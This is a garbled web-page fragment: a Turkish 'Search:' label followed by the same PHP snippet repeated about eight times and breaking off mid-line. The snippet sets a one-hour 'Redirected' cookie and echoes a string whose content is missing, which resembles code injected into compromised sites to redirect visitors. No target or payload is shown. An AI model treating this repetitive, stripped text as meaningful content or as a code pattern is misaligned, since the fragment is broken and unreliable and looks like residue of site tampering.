
Arama:
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){